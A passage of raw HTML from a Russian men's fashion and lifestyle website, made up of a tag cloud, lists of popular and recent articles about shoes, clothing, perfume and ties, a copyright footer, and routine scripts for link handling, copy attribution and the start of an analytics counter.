(37 элементов)">АВТОМОБИЛИ</a> <a href="https://formen.best/tag/aksessuary/" class="tag-cloud-link tag-link-9925 tag-link-position-2" style="font-size: 11.698113207547pt;" aria-label="АКСЕССУАРЫ (15 элементов)">АКСЕССУАРЫ</a> <a href="https://formen.best/tag/aromat/" class="tag-cloud-link tag-link-9881 tag-link-position-3" style="font-size: 11.698113207547pt;" aria-label="АРОМАТ (15 элементов)">АРОМАТ</a> <a href="https://formen.best/tag/brendy-odezhdy/" class="tag-cloud-link tag-link-9701 tag-link-position-4" style="font-size: 9.0566037735849pt;" aria-label="БРЕНДЫ ОДЕЖДЫ (7 элементов)">БРЕНДЫ ОДЕЖДЫ</a> <a href="https://formen.best/tag/bryuki/" class="tag-cloud-link tag-link-9451 tag-link-position-5" style="font-size: 8.6163522012579pt;" aria-label="БРЮКИ (6 элементов)">БРЮКИ</a> <a href="https://formen.best/tag/vesna/" class="tag-cloud-link tag-link-9413 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="ВЕСНА (7 элементов)">ВЕСНА</a> <a href="https://formen.best/tag/galstuk/" class="tag-cloud-link tag-link-9890 tag-link-position-7" style="font-size: 8.6163522012579pt;" aria-label="ГАЛСТУК (6 элементов)">ГАЛСТУК</a> <a href="https://formen.best/tag/garderob/" class="tag-cloud-link tag-link-9964 tag-link-position-8" style="font-size: 9.4968553459119pt;" aria-label="ГАРДЕРОБ (8 элементов)">ГАРДЕРОБ</a> <a href="https://formen.best/tag/gigiena/" class="tag-cloud-link tag-link-9926 tag-link-position-9" style="font-size: 8.6163522012579pt;" aria-label="ГИГИЕНА (6 элементов)">ГИГИЕНА</a> <a href="https://formen.best/tag/dzhinsy/" class="tag-cloud-link tag-link-9448 tag-link-position-10" style="font-size: 9.937106918239pt;" aria-label="ДЖИНСЫ (9 элементов)">ДЖИНСЫ</a> <a href="https://formen.best/tag/duhi/" class="tag-cloud-link tag-link-9416 tag-link-position-11" style="font-size: 14.955974842767pt;" aria-label="ДУХИ (36 элементов)">ДУХИ</a> <a href="https://formen.best/tag/kostyum/" class="tag-cloud-link tag-link-9431 tag-link-position-12" style="font-size: 9.0566037735849pt;" aria-label="КОСТЮМ (7 элементов)">КОСТЮМ</a> <a href="https://formen.best/tag/krossovki/" class="tag-cloud-link tag-link-9455 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="КРОССОВКИ (7 элементов)">КРОССОВКИ</a> <a href="https://formen.best/tag/leto/" class="tag-cloud-link tag-link-9401 tag-link-position-14" style="font-size: 11.25786163522pt;" aria-label="ЛЕТО (13 элементов)">ЛЕТО</a> <a href="https://formen.best/tag/moda/" class="tag-cloud-link tag-link-9983 tag-link-position-15" style="font-size: 20.679245283019pt;" aria-label="МОДА (165 элементов)">МОДА</a> <a href="https://formen.best/tag/nizhnee-bele/" class="tag-cloud-link tag-link-9467 tag-link-position-16" style="font-size: 9.0566037735849pt;" aria-label="НИЖНЕЕ БЕЛЬЕ (7 элементов)">НИЖНЕЕ БЕЛЬЕ</a> <a href="https://formen.best/tag/obuv/" class="tag-cloud-link tag-link-9397 tag-link-position-17" style="font-size: 16.893081761006pt;" aria-label="ОБУВЬ (61 элемент)">ОБУВЬ</a> <a href="https://formen.best/tag/odezhda-na-osen/" class="tag-cloud-link tag-link-9942 tag-link-position-18" style="font-size: 9.0566037735849pt;" aria-label="ОДЕЖДА НА ОСЕНЬ (7 элементов)">ОДЕЖДА НА ОСЕНЬ</a> <a href="https://formen.best/tag/osen/" class="tag-cloud-link tag-link-9904 tag-link-position-19" style="font-size: 9.937106918239pt;" aria-label="ОСЕНЬ (9 элементов)">ОСЕНЬ</a> <a href="https://formen.best/tag/otnosheniya/" class="tag-cloud-link tag-link-9546 tag-link-position-20" style="font-size: 11.962264150943pt;" aria-label="ОТНОШЕНИЯ (16 элементов)">ОТНОШЕНИЯ</a> <a href="https://formen.best/tag/ochki/" class="tag-cloud-link tag-link-9453 tag-link-position-21" style="font-size: 8.6163522012579pt;" aria-label="ОЧКИ (6 элементов)">ОЧКИ</a> <a href="https://formen.best/tag/pricheski/" class="tag-cloud-link tag-link-9870 tag-link-position-22" style="font-size: 9.4968553459119pt;" aria-label="ПРИЧЕСКИ (8 элементов)">ПРИЧЕСКИ</a> <a href="https://formen.best/tag/psihologiya/" class="tag-cloud-link tag-link-9832 tag-link-position-23" style="font-size: 12.754716981132pt;" aria-label="ПСИХОЛОГИЯ (20 элементов)">ПСИХОЛОГИЯ</a> <a href="https://formen.best/tag/rukovodstva-po-pokupke/" class="tag-cloud-link tag-link-9382 tag-link-position-24" style="font-size: 8pt;" aria-label="РУКОВОДСТВА ПО ПОКУПКЕ (5 элементов)">РУКОВОДСТВА ПО ПОКУПКЕ</a> <a href="https://formen.best/tag/svadba/" class="tag-cloud-link tag-link-9960 tag-link-position-25" style="font-size: 10.289308176101pt;" aria-label="СВАДЬБА (10 элементов)">СВАДЬБА</a> <a href="https://formen.best/tag/svidaniya/" class="tag-cloud-link tag-link-9547 tag-link-position-26" style="font-size: 8pt;" aria-label="СВИДАНИЯ (5 элементов)">СВИДАНИЯ</a> <a href="https://formen.best/tag/sovety/" class="tag-cloud-link tag-link-9883 tag-link-position-27" style="font-size: 22pt;" aria-label="СОВЕТЫ (231 элемент)">СОВЕТЫ</a> <a href="https://formen.best/tag/strizhka/" class="tag-cloud-link tag-link-9422 tag-link-position-28" style="font-size: 8.6163522012579pt;" aria-label="СТРИЖКА (6 элементов)">СТРИЖКА</a> <a href="https://formen.best/tag/tufli/" class="tag-cloud-link tag-link-9499 tag-link-position-29" style="font-size: 8pt;" aria-label="ТУФЛИ (5 элементов)">ТУФЛИ</a> <a href="https://formen.best/tag/uverennost/" class="tag-cloud-link tag-link-9393 tag-link-position-30" style="font-size: 8.6163522012579pt;" aria-label="УВЕРЕННОСТЬ (6 элементов)">УВЕРЕННОСТЬ</a> <a href="https://formen.best/tag/uprazhneniya/" class="tag-cloud-link tag-link-9654 tag-link-position-31" style="font-size: 14.51572327044pt;" aria-label="УПРАЖНЕНИЯ (32 элемента)">УПРАЖНЕНИЯ</a> <a href="https://formen.best/tag/uhod-za-borodoy/" class="tag-cloud-link tag-link-9889 tag-link-position-32" style="font-size: 9.4968553459119pt;" aria-label="УХОД ЗА БОРОДОЙ (8 элементов)">УХОД ЗА БОРОДОЙ</a> <a href="https://formen.best/tag/uhod-za-volosami/" class="tag-cloud-link tag-link-9869 tag-link-position-33" style="font-size: 12.40251572327pt;" aria-label="УХОД ЗА ВОЛОСАМИ (18 элементов)">УХОД ЗА ВОЛОСАМИ</a> <a href="https://formen.best/tag/fitnes/" class="tag-cloud-link tag-link-9939 tag-link-position-34" style="font-size: 10.289308176101pt;" aria-label="ФИТНЕС (10 элементов)">ФИТНЕС</a> <a href="https://formen.best/tag/chasy/" class="tag-cloud-link tag-link-9957 tag-link-position-35" style="font-size: 15.396226415094pt;" aria-label="ЧАСЫ (41 элемент)">ЧАСЫ</a> <a href="https://formen.best/tag/shorty/" class="tag-cloud-link tag-link-9400 tag-link-position-36" style="font-size: 8.6163522012579pt;" aria-label="ШОРТЫ (6 элементов)">ШОРТЫ</a> <a href="https://formen.best/tag/druzya/" class="tag-cloud-link tag-link-9394 tag-link-position-37" style="font-size: 8.6163522012579pt;" aria-label="друзья (6 элементов)">друзья</a> <a href="https://formen.best/tag/kurtki/" class="tag-cloud-link tag-link-9350 tag-link-position-38" style="font-size: 8.6163522012579pt;" aria-label="куртки (6 элементов)">куртки</a> <a href="https://formen.best/tag/odezhda/" class="tag-cloud-link tag-link-9332 tag-link-position-39" style="font-size: 9.4968553459119pt;" aria-label="одежда (8 элементов)">одежда</a> <a href="https://formen.best/tag/odekolon/" class="tag-cloud-link tag-link-9346 tag-link-position-40" style="font-size: 10.289308176101pt;" aria-label="одеколон (10 элементов)">одеколон</a> <a href="https://formen.best/tag/odekolony/" class="tag-cloud-link tag-link-9340 tag-link-position-41" style="font-size: 9.4968553459119pt;" aria-label="одеколоны (8 элементов)">одеколоны</a> <a href="https://formen.best/tag/parfyumeriya/" class="tag-cloud-link tag-link-9992 tag-link-position-42" style="font-size: 13.106918238994pt;" aria-label="парфюмерия (22 элемента)">парфюмерия</a> <a href="https://formen.best/tag/rubashki/" class="tag-cloud-link tag-link-9776 tag-link-position-43" style="font-size: 9.937106918239pt;" aria-label="рубашки (9 элементов)">рубашки</a> <a href="https://formen.best/tag/stil/" class="tag-cloud-link tag-link-9333 tag-link-position-44" style="font-size: 12.578616352201pt;" aria-label="стиль (19 элементов)">стиль</a> <a href="https://formen.best/tag/trenirovka/" class="tag-cloud-link tag-link-9392 tag-link-position-45" style="font-size: 14.51572327044pt;" aria-label="тренировка (32 элемента)">тренировка</a></div> </div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-header">ПОПУЛЯРНЫЕ СТАТЬИ</div><div class="widget-articles"> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/12-luchshih-muzhskih-tufel-dlya-lyubogo-byudzheta/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/04/1-2-1068x656-1-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/04/1-2-1068x656-1-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОБЗОРЫ ТОВАРОВ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/12-luchshih-muzhskih-tufel-dlya-lyubogo-byudzheta/">12 ЛУЧШИХ МУЖСКИХ ТУФЕЛЬ ДЛЯ ЛЮБОГО БЮДЖЕТА</a></div> <div class="post-card__description"> В этой статье мы расскажем о наших любимых туфлях </div> <div class="post-card__meta"> <span class="post-card__views">68.7к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/10-luchshih-brendov-muzhskoy-sportivnoy-odezhdy-stilnoy-i-udobnoy/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/03/10-best-mens-athleisure-brands-stylish-and-comfortable-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/03/10-best-mens-athleisure-brands-stylish-and-comfortable-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/10-luchshih-brendov-muzhskoy-sportivnoy-odezhdy-stilnoy-i-udobnoy/">10 ЛУЧШИХ БРЕНДОВ МУЖСКОЙ СПОРТИВНОЙ ОДЕЖДЫ (СТИЛЬНОЙ И УДОБНОЙ)</a></div> <div class="post-card__description"> Если вы парень, который ищет одежду для активного отдыха </div> <div class="post-card__meta"> <span class="post-card__views">63.2к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/kak-horosho-odevatsya-10-osnovnyh-sovetov-po-stilyu-dlya-muzhchin-v-2023-godu/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/03/how-to-dress-well-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/03/how-to-dress-well-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/kak-horosho-odevatsya-10-osnovnyh-sovetov-po-stilyu-dlya-muzhchin-v-2023-godu/">КАК ХОРОШО ОДЕВАТЬСЯ: 10 ОСНОВНЫХ СОВЕТОВ ПО СТИЛЮ ДЛЯ МУЖЧИН В 2023 ГОДУ</a></div> <div class="post-card__description"> Хотите хорошо одеваться, но не знаете, с чего начать? </div> <div class="post-card__meta"> <span class="post-card__views">18.3к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/top-8-luchshih-muzhskih-tufel-dlya-delovoy-povsednevnoy-zhizni-rukovodstvo-na-2023-god/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/03/86540169-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/03/86540169-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/top-8-luchshih-muzhskih-tufel-dlya-delovoy-povsednevnoy-zhizni-rukovodstvo-na-2023-god/">ТОП-8 ЛУЧШИХ МУЖСКИХ ТУФЕЛЬ ДЛЯ ДЕЛОВОЙ ПОВСЕДНЕВНОЙ ЖИЗНИ (РУКОВОДСТВО НА 2023 ГОД)</a></div> <div class="post-card__description"> Хотите узнать, какие виды обуви следует носить с нарядами </div> <div class="post-card__meta"> <span class="post-card__views">8.6к.</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/17-luchshih-trusov-bokserov-dlya-komforta-stilya-i-dolgovechnosti/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/03/best-boxer-briefs-870x400.jpeg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/03/best-boxer-briefs-870x400.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/17-luchshih-trusov-bokserov-dlya-komforta-stilya-i-dolgovechnosti/">17 ЛУЧШИХ ТРУСОВ-БОКСЕРОВ ДЛЯ КОМФОРТА, СТИЛЯ И ДОЛГОВЕЧНОСТИ</a></div> <div class="post-card__description"> Лучшие трусы-боксеры долговечны, удобны и стильны. </div> <div class="post-card__meta"> <span class="post-card__views">6.7к.</span> </div> </div> </article></div></div><div id="wpshop_widget_articles-5" class="widget widget_wpshop_widget_articles"><div class="widget-header">СВЕЖИЕ СТАТЬИ</div><div class="widget-articles"> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/zoloto-i-serebro-vmeste-kak-muzhchinam-nosit-ukrasheniya-iz-smeshannyh-metallov/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2025/12/gold-silver-together-how-men-can-wear-mixed-metal-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2025/12/gold-silver-together-how-men-can-wear-mixed-metal-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/zoloto-i-serebro-vmeste-kak-muzhchinam-nosit-ukrasheniya-iz-smeshannyh-metallov/">Золото и серебро вместе? Как мужчинам носить украшения из смешанных металлов</a></div> <div class="post-card__description"> Золото или серебро? Почему бы не оба сразу? </div> <div class="post-card__meta"> <span class="post-card__views">45</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/idealnaya-formula-posadki-odezhdy-dlya-muzhchin-s-shirokimi-plechami/">Идеальная формула посадки одежды для мужчин с широкими плечами</a></div> <div class="post-card__description"> Вы регулярно ходите в спортзал и уверенно держитесь. </div> <div class="post-card__meta"> <span class="post-card__views">28</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/idei-obrazov-s-puloverom-na-molnii-dlya-raboty-svidaniy-i-vyhodnyh/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2025/12/outfit-ideas-for-work-dates-and-weekends-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2025/12/outfit-ideas-for-work-dates-and-weekends-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/idei-obrazov-s-puloverom-na-molnii-dlya-raboty-svidaniy-i-vyhodnyh/">Идеи образов с пуловером на молнии для работы, свиданий и выходных</a></div> <div class="post-card__description"> Дамы и господа, скажу то, что многим поклонникам высокой </div> <div class="post-card__meta"> <span class="post-card__views">68</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/3-zimnih-obraza-dlya-muzhchin-na-osnove-odnogo-palto/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2025/12/3-winter-looks-every-man-can-build-around-one-coat-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2025/12/3-winter-looks-every-man-can-build-around-one-coat-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОДЕЖДА И СТИЛЬ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/3-zimnih-obraza-dlya-muzhchin-na-osnove-odnogo-palto/">3 зимних образа для мужчин на основе одного пальто</a></div> <div class="post-card__description"> Вам не нужно десять разных зимних пальто, чтобы выглядеть стильно. </div> <div class="post-card__meta"> <span class="post-card__views">72</span> </div> </div> </article> <article class="post-card post-card--vertical"> <div class="post-card__thumbnail"> <a href="https://formen.best/kak-vybrat-idealnye-duhi-dlya-neyo-poshagovoe-rukovodstvo-dlya-muzhchin-luchshie-predlozheniya-vnutri/"> <picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2025/12/how-to-choose-the-perfect-perfume-for-her-a-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2025/12/how-to-choose-the-perfect-perfume-for-her-a-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="КАК ХРАНИТЬ ГАЛСТУКИ: 9 РЕШЕНИЙ ДЛЯ ХРАНЕНИЯ ГАЛСТУКОВ" decoding="async" loading="lazy"></picture> <span class="post-card__category">ОБЗОРЫ ТОВАРОВ</span> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://formen.best/kak-vybrat-idealnye-duhi-dlya-neyo-poshagovoe-rukovodstvo-dlya-muzhchin-luchshie-predlozheniya-vnutri/">Как выбрать идеальные духи для неё – пошаговое руководство для мужчин + лучшие предложения внутри</a></div> <div class="post-card__description"> Когда вы проходите мимо женщины и чувствуете: «Вау… </div> <div class="post-card__meta"> <span class="post-card__views">89</span> </div> </div> </article></div></div> </div> </aside><!-- #secondary --> <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Сегодня читают</div><div class="post-cards post-cards--vertical"> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/vidy-galstukov-polnoe-rukovodstvo-po-muzhskim-galstukam/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2024/02/types-of-ties-the-complete-guide-to-mens-neckwear-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2024/02/types-of-ties-the-complete-guide-to-mens-neckwear-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="Виды галстуков: Полное руководство по мужским галстукам" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/vidy-galstukov-polnoe-rukovodstvo-po-muzhskim-galstukam/">Виды галстуков: Полное руководство по мужским галстукам</a></div><div class="post-card__description">Существует так много различных видов галстуков для</div><div class="post-card__meta"><span class="post-card__comments">9</span><span class="post-card__views">35</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/8-razlichnyh-vidov-galstukov-dlya-povysheniya-stilya/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/1691846882_375_how-to-fold-a-pocket-square-9-ways-of-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/08/1691846882_375_how-to-fold-a-pocket-square-9-ways-of-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="8 РАЗЛИЧНЫХ ВИДОВ ГАЛСТУКОВ ДЛЯ ПОВЫШЕНИЯ СТИЛЯ" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/8-razlichnyh-vidov-galstukov-dlya-povysheniya-stilya/">8 РАЗЛИЧНЫХ ВИДОВ ГАЛСТУКОВ ДЛЯ ПОВЫШЕНИЯ СТИЛЯ</a></div><div class="post-card__description">Я готов поставить хорошие деньги на то, что каждый</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">31</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/5-rasprostranennyh-oshibok-kotorye-dopuskayut-muzhchiny-pri-vybore-odezhdy-dlya-trenazhernogo-zala/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/11/1695293408_652_how-to-fix-bad-posture-mans-guide-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/11/1695293408_652_how-to-fix-bad-posture-mans-guide-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="5 распространенных ошибок, которые допускают мужчины при выборе одежды для тренажерного зала" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/5-rasprostranennyh-oshibok-kotorye-dopuskayut-muzhchiny-pri-vybore-odezhdy-dlya-trenazhernogo-zala/">5 распространенных ошибок, которые допускают мужчины при выборе одежды для тренажерного зала</a></div><div class="post-card__description">Сила первого впечатления применима и в тренажерном зале.</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">66</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/kak-pravilno-nanosit-odekolon-i-chtoby-on-derzhalsya-dolgo/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/08/how-to-apply-cologne-correctly-and-make-it-last-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/08/how-to-apply-cologne-correctly-and-make-it-last-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="КАК ПРАВИЛЬНО НАНОСИТЬ ОДЕКОЛОН (И ЧТОБЫ ОН ДЕРЖАЛСЯ ДОЛГО)" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/kak-pravilno-nanosit-odekolon-i-chtoby-on-derzhalsya-dolgo/">КАК ПРАВИЛЬНО НАНОСИТЬ ОДЕКОЛОН (И ЧТОБЫ ОН ДЕРЖАЛСЯ ДОЛГО)</a></div><div class="post-card__description">Не смущайтесь, если вы не знаете, как правильно наносить одеколон!</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">155</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/10-luchshih-kuhonnyh-gadzhetov-dlya-zdorovogo-prigotovleniya-pischi/"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/12/the-10-best-kitchen-gadgets-for-healthy-cooking-made-easy-870x400.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="10 лучших кухонных гаджетов для здорового приготовления пищи" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://formen.best/10-luchshih-kuhonnyh-gadzhetov-dlya-zdorovogo-prigotovleniya-pischi/">10 лучших кухонных гаджетов для здорового приготовления пищи</a></div><div class="post-card__description">Если вы стремитесь к улучшению фигуры, чистому образу</div><div class="post-card__meta"><span class="post-card__comments">3</span><span class="post-card__views">76</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/luchshie-noski-dlya-potlivyh-nog/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/10/luchshie-noski-dlya-potlivyh-nog-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/10/luchshie-noski-dlya-potlivyh-nog-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="ЛУЧШИЕ НОСКИ ДЛЯ ПОТЛИВЫХ НОГ" decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/luchshie-noski-dlya-potlivyh-nog/">ЛУЧШИЕ НОСКИ ДЛЯ ПОТЛИВЫХ НОГ</a></div><div class="post-card__description">Кому хочется иметь дело с потными и вонючими ногами?</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">165</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/9-sovetov-po-poisku-muzhskoy-odezhdy-sekond-hend-shoping-dlya-nachinayuschih/"><picture><source srcset="https://formen.best/wp-content/webp-express/webp-images/uploads/2023/11/9-sovetov-po-poisku-muzhskoy-odezhdy-sekond-hend-shoping-dlya-nachinayuschih-870x400.jpg.webp" type="image/webp"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2023/11/9-sovetov-po-poisku-muzhskoy-odezhdy-sekond-hend-shoping-dlya-nachinayuschih-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image webpexpress-processed" alt="9 советов по поиску мужской одежды (секонд-хенд шопинг для начинающих)." decoding="async" loading="lazy"></picture></a></div><div class="post-card__title"><a href="https://formen.best/9-sovetov-po-poisku-muzhskoy-odezhdy-sekond-hend-shoping-dlya-nachinayuschih/">9 советов по поиску мужской одежды (секонд-хенд шопинг для начинающих).</a></div><div class="post-card__description">Получите максимальную отдачу от покупок с помощью этих</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">22</span></div> </div> <div class="post-card post-card--related"> <div class="post-card__thumbnail"><a href="https://formen.best/obzor-ochkov-vallon-eyewear-stilnye-solntsezaschitnye-ochki-s-otlichnym-kachestvom-sborki/"><img width="870" height="400" src="https://formen.best/wp-content/uploads/2024/07/vallon-eyewear-review-classy-sunglasses-with-excellent-build-quality-870x400.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Обзор очков Vallon Eyewear: Стильные солнцезащитные очки с отличным качеством сборки" decoding="async" loading="lazy"/></a></div><div class="post-card__title"><a href="https://formen.best/obzor-ochkov-vallon-eyewear-stilnye-solntsezaschitnye-ochki-s-otlichnym-kachestvom-sborki/">Обзор очков Vallon Eyewear: Стильные солнцезащитные очки с отличным качеством сборки</a></div><div class="post-card__description">Хотите модные солнцезащитные очки, способные выдержать</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">53</span></div> </div> </div></div> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container "> <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner full"> </div> </div><!--footer-navigation--> <footer id="colophon" class="site-footer site-footer--style-gray full"> <div class="site-footer-inner fixed"> <div class="footer-bottom"> <div class="footer-info"> © 2026 FORMEN.BEST | Авторский проект о том, что для мужчин лучше всего | Все права защищены и охраняются законом. Полное или частичное копирование материалов сайта допускается только при указании авторства и наличии активной ссылки на formen.best </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript" data-data-rocket-type="text/javascript" type="text/plain">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://formen.best/kak-hranit-galstuki-9-resheniy-dlya-hraneniya-galstukov";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><!-- HFCM by 99 Robots - Snippet # 1: Отображение аналитики Y vs G --> <!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/plain" data-type="text/javascript">
